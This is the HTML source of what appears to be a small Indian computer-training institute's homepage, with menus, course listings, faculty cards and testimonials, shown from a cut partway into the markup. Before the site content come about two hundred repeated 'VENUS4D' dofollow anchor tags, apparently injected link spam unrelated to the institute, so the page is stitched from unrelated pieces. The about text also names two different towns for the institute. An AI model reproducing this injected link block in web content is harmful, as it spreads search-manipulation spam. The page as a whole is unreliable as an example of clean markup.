<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
<a href="#"rel="dofollow">VENUS4D</a><br>
</div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
